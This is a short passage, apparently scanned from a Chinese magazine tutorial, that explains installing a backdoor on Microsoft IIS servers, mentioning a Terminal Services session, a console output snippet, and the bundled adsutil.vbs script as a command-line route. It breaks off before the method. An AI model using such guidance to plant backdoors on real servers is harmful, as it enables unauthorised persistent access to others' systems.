 NetShowServices sword
命令成功完成。
C:\WINNT\system32>exit
完成 Internet
图 7
看到这里，你可能要说了，这个IIS后
门在3389终端里安装很方便，在命令行下
呢？我们也有办法。IIS默认安装下会在/
inetpub/adminscripts目录生成19个vbs脚
本，我们用其中的一个adsutil.vbs就可装
上这个奇妙的IIS后门。运用方法如下，我